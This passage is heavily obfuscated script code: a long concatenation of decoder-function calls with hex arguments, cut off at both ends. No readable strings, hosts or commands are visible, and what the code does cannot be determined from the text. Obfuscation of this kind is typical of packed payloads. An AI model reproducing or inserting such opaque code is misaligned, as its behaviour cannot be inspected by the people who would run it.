x301314(0x305,-0x1cb,0x944,0x20a,0xc30)+O00O00911F_0x2a49d6(-0x898,0x4bd,0xf7d,-0x17e,0xa77)+O00O00911F_0x2a49d6(-0x3b4,0x70c,0x11a5,0x102a,0xdf5)+O00O00911F_0x301314(0x1528,0x714,0x1424,0x19ee,0x221a)+O00O00911F_0x1fd229(0x2418,0xfac,0x1b91,0x279a,0x1554)+O00O00911F_0x96d9cf(0x87f,-0x581,-0x349,0x5b4,0x901)+O00O00911F_0x301314(0xda3,0xe17,0x1536,-0x55,0x125)+O00O00911F_0x2a49d6(0x12b9,0x1931,0x1984,0xd2e,0xdd5)+O00O00911F_0x1fd229(0x19b5,0xb9c,0x14a3,0x1cef,0x18e6)+O00O00911F_0xbc3d7d(0x174e,0xc15,0x968,0x10d0,0x11c4)+O00O00911F_0x2a49d6(0x1e51,0x19b3,0x120d,0x162e,0x1530)+O00O00911F_0x96d9cf(0x1007,0xe7b,0x1422,0x6cc,0x8fd)+O00O00911F_0x2a49d6(0x12a4,0x15a6,0x1a40,0x1aa2,0x19ba)+O00O00911F_0xbc3d7d(0x707,0xb4c,-0x612,0x191,0x133d)+O00O00911F_0xbc3d7d(0x5b3,0x136e,-0x7ef,0x1029,-0x540)+O00O00911F_0x301314(0x14e3,0x1c5a,0x11f5,0x1298,0x1c30)+O00O00911F_0x96d9cf(0xd83,0x1525,0xde4,0x144,0xa5b)+O00O00911F_0xbc3d7d(0x1a83,0x1002,0x2191,0x191d,0x1de4)+O00O00911F_0x2a49d6(0x2523,0x18d4,0x11e0,0x2774,0x11a1)+O00O00911F_0x96d9cf(0x14f5,0x2347,0x218b,0x1b80,0x6be)+O00O00911F_0x301314(0x1786,0x2513,0x1c75,0x1b9d,0xcfd)+O00O00911F_0x301314(0x12af,0x3d9,0x1787,0x1998,0xe4b)+O00O00911F_0x301314(0x938,0x685,0x7d,-0x506,0x675)+O00O00911F_0x301314(0x1988,0x1e45,0x19c7,0xf3a,0xb15)+O00O00911F_0x96d9cf(0x14ab,0xf12,0x225c,0x829,0x1d06)+O00O00911F_0x96d9cf(0xbd1,0xb2a,0x145,0xe31,0xc5c)+O00O00911F_0x96d9cf(0x158c,0x2377,0x1066,0x1586,0x1b4c)+O00O00911F_0x301314(0x195d,0x18d8,0xae2,0x1b7f,0x154f)+O00O00911F_0xbc3d7d(0x754,0x1226,0xef4,-0x778,-0x603)+O00O00911F_0x96d9cf(0x7b8,0x97a,0x3ac,-0x50b,0x13ef)+O00O00911F_0x1fd229(0x2dff,0x146b,0x221e,0x21af,0x1895)+O00O00911F_0x301314(0xa4e,-0x374,0x120b,0x1371,0xe3a)+O00O00911F_0x1fd229(0x188f,0x21b9,0x1ce6,0x24a1,0x1363)+O00O00911F_0x301314(0x184,0x1005,-0x88b,0x2b0,0x56d)+O00O00911F_0x96d9cf(0x17f9,0x154d,0x1cdc,0xa95,0x1221)+O00O00911F_0x2a49d6(0x122e,0xc65,-0x1e7,0xf29,0x6d3)+O00O00911F_0x1fd229(0x188a,-0x173,0xa5e,0x430,0x1763)+O00O00911F_0x2a49d6(0x1888,0xc5b,-0x80,0xfa4,0xf2f)+O00O00911F_0x301314(0x1410,0x1716,0xad3,0x1b8a,0x19c9)+O00O00911F_0x2a49d6(0x10aa,0x1e3c,0x1f07,0x1fb4,0x1c2e)+O00O00911F_0x2a49d6(0x817,0xdc8,0x81e,0xdad,0x858)+O00O00911F_0x301314(0x32d,-0xaec,0x1183,-0x160,-0x7da)+O00O00911F_0x1fd229(0x1ded,0xe0d,0x1a82,0x1f86,0x2110)+O00O00911F_0x1fd229(0x884,0xa96,0x13e7,0x200a,0xb4d)+O00O00911F_0x2a49d6(0x232a,0x15a6,0x1fe8,0x16ca,0x1606)+O00O00911F_0x301314(0x138c,0x12c8,0xd03,0x1a92,0xe7b)+O00O00911F_0x301314(0x1705,0x179b,0x189d,0x2570,0xbda)+O00O00911F_0xbc3d7d(0x1c4d,0x2253,0x1562,0x1043,0x141f)+O00O00911F_0xbc3d7d(0x79c,0xe96,0xebc,-0x19,0x121c)+O00O00911F_0x1fd229(0x1169,0x172a,0x99c,0x7d3,-0x3e0)+O00O00911F_0x2a49d6(0x110a,0x567,0x124,-0x548,0xbe1)+O00O00911F_0x1fd229(0x1570,0x21fd,0x1cd1,0x2bb8,0x20ee)+O00O00911F_0x1fd229(0x149a,0x1313,0xd3c,0xe27,0x9f)+O00O00911F_0x2a49d6(0x1325,0x8fa,0x38a,0x1202,-0x1a7)+O00O00911F_0x2a49d6(0x1c81,0x1e23,0x2661,0x21a1,0x1b63)+O00O00911F_0x2a49d6(0x2c6e,0x1da8,0x17c3,0x1367,0x1d32)+O00O00911F_0x301314(0xccb,0x116f,0x1478,0x1724,0x97e)+O00O00911F_0x301314(0x58a,0x13cb,0xe66,0x192,0xc4a)+O00O00911F_0x96d9cf(0x10ee,0x1fb3,0x110e,0x1871,0x32f)+O00O00911F_0x96d9cf(0x14f5,0x649,0x12d7,0xd94,0xcbb)+O00O00911F_0x96d9cf(0x190d,0xa8e,0x134f,0xbd3,0x22ff)+O00O00911F_0xbc3d7d(0x138b,0x8bd,0x2215,0x136c,0x1808)+O00O00911F_0xbc3d7d(0x737,0x6e1,-0x463,0x6b6,0xd51)+O00O00911F_0x1fd229(0x77d,0xac1,0x1095,0xe26,0x1ebf)+O00O00911F_0xbc3d7d(0x1a86,0xf1e,0x1265,0xc0e,0xfbd)+O00O00911F_0x301314(0x66,-0x48e,-0x267,0xe5e,-0x68b)+O00O00911F_0x2a49d6(0x10ee,0x3c3,0x68,0x101b,0x1064)+O00O00911F_0x96d9cf(0x36b,0xaa8,0x6,-0x507,0xb4c)+O00O00911F_0x301314(0x7c6,0x1476,-0x46a,-0x416,0xf8b)+O00O00911F_0x1fd229(0x1dc1,0x2421,0x201e,0x2c99,0x2a26)+O00O00911F_0x96d9cf(0x1511,0xfab,0xa62,0xd2e,0xa1b)+O00O00911F_0x96d9cf(0x8e3,0x13e8,0xa0e,0x1b,0xd19)+O00O00911F_0xbc3d7d(0x1a83,0x2916,0x22b9,0x2592,0x1d23)+O00O00911F_0x1fd229(0x272e,0x2708,0x1ccf,0x1670,0x1c5e)+O00O00911F_0x2a49d6(0x126d,0x7de,0xbb1,0x1127,0x15a1)+O00O00911F_0xbc3d7d(0x961,0x144e,0x149b,0x1491,0xdc1)+O00O00911F_0x2a49d6(0x961,0x1040,0xd25,0x13d1,0x19b8)+O00O00911F_0x2a49d6(-0x6e7,0x769,0x13d0,0x862,0x13da)+O00O00911F_0xbc3d7d(0x894,0x550,0x8c2,-0x136,0x46c)+O00O00911F_0x301314(0x1338,0x21ed,0x1591,0x12ec,0x14b3)+O00O00911F_0xbc3d7d(0x1321,0x1012,0x1146,0x1023,0x1d07)+O00O00911F_0xbc3d7d(0x58f,0x6de,-0x72b,-0x3d5,-0x2e2)+O00O00911F_0x2a49d6(0x792,0x1234,0x566,0x1f2e,0x73e)+O00O00911F_0x2a49d6(0x10f7,0x18d4,0x222b,0x1726,0xb99)+O00O00911F_0x1fd229(0x1dbf,0x1556,0x1ccf,0x168b,0x12b7)+O00O00911F_0x96d9cf(0x13cc,0xdb8,0x70f,0x178f,0x15f8)+O00O00911F_0x1fd229(0x1320,0x20d1,0x1df3,0x16ae,0x2136)+O00O00911F_0x2a49d6(0x1671,0x12a5,0xc34,0x13e2,0x11cb)+O00O00911F_0x96d9cf(0x17e9,0x235d,0x1287,0x1ebe,0x200f)+O00O00911F_0xbc3d7d(0x1134,0x1fc4,0x1475,0x29a,0x1bc6)+O00O00911F_0x301314(0x160b,0x1a9b,0xfc6,0x22bc,0xcf8)+O00O00911F_0xbc3d7d(0x1a39,0x1377,0x1e7f,0x1fe2,0x2432)+O00O00911F_0x96d9cf(0x172c,0x1691,0x1d3c,0x19ab,0x99a)+O00O00911F_0x1fd229(0x1476,0x20ed,0x19a1,0x10fa,0x172f)+O00O00911F_0x96d9cf(0x763,-0x78d,0x1084,0xac1,0x243)+O00O00911F_0x301314(-0x177,0x4c1,0x6fe,0xbdd,-0xdde)+O00O00911F_0x96d9cf(0x685,0x374,0x83f,-0x508,0x798)+O00O00911F_0x2a49d6(0x26d,0x663,0x5dc,0x4c5,-0x376)+O00O00911F_0x96d9cf(0x6b3,0x12a,0x1303,0x81,-0xf7)+O00O00911F_0x1fd229(0x276a,0x267a,0x1909,0x16ee,0x250a)+O00O00911F_0xbc3d7d(0xabe,0x1262,0xdd,0x433,-0x126))+(O00O00911F_0x1fd229(0x193d,0x1fde,0x1467,0x1f6d,0x10f2)+O00O00911F_0x301314(0x26e,0xac2,-0x549,0x4ce,-0x861)+O00O00911F_0x96d9cf(0x1b1a,0x2316,0x180d,0x1256,0x25c2)+O00O00911F_0xbc3d7d(0x1b8a,0x1cae,0x1703,0x1161,0x2640)+O00O00911F_0x1fd229(0x2064,0x1047,0x197f,0x2761,0xd80)+O00O00911F_0x301314(0x12dd,0x18b4,0x1cfb,0xa0a,0x2194)+O00O00911F_0x2a49d6(-0x1dc,0x941,-0x16b,0x173,-0x4fd)+O00O00911F_0x96d9cf(0x1074,0x2db,0x8d9,0x175b,0x518)+O00O00911F_0x96d9cf(0x181f,0x1d83,0x251e,0xc87,0x24a5)+O00O00911F_0x96d9cf(0x1055,0xd52,0x648,0x1620,0xb8e)+O00O00911F_0x2a49d6(0x1db2,0x18d4,0x251e,0xf8b,0x1cdc)+O00O00911F_0x2a49d6(0x1d76,0x1796,0x2558,0x14d7,0x2623)+O00O00911F_0x301314(0xbe1,0x13f,0x152f,0x1351,0x169f)+O00O00911F_0xbc3d7d(0x14ec,0xe23,0x1266,0x1895,0x2214)+O00O00911F_0x96d9cf(0x1cfa,0x203e,0x1fa1,0x2356,0x1236)+O00O00911F_0xbc3d7d(0x1364,0xf59,0x1e3e,0xe0a,0x1c14)+O00O00911F_0x301314(0x1122,0x191c,0x741,0x72a,0x1610)+O00O00911F_0x1fd229(0x15b7,0x2e0c,0x2083,0x1624,0x1377)+O00O00911F_0x1fd229(0x7b5,0x181f,0xfff,0xcc4,0x4c9)+O00O00911F_0x96d9cf(0x13f0,0x1931,0x1fc7,0x1ea3,0x135d)+O00O00911F_0x301314(0x15a5,0xf72,0xd67,0x16c4,0x23ea)+O00O00911F_0x1fd229(0x23a8,0x146c,0x19a1,0xbeb,0xb9e)+O00O00911F_0x96d9cf(0x1adb,0x2547,0x2946,0x19e1,0x204a)+O00O00911F_0xbc3d7d(0x3c1,0x382,-0x895,0x9,-0x547)+O00O00911F_0x1fd229(0x5eb,0x13ee,0x1383,0xba6,0xb39)+O00O00911F_0xbc3d7d(0x732,0xae,0x14fb,0xa79,0x3a5)+O00O00911F_0xbc3d7d(0x11b1,0x16c9,0x7ed,0x11f5,0x1660)+O00O00911F_0xbc3d7d(0xab2,0xf93,0x1b9,0xd80,0xe67)+O00O00911F_0x301314(0x16c4,0x1b61,0xc75,0x1f09,0xd1b)+O00O00911F_0xbc3d7d(0x6fe,0x3ad,0x12fe,-0x49d,0xf22)+O00O00911F_0x1fd229(0x2254,0xf05,0x13a0,0x535,0x1642)+O00O00911F_0x1fd229(0x1aef,0x20fe,0x221e,0x2d7a,0x2591)+O00O00911F_0x301314(0x17c4,0x25b3,0x19e4,0x1b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f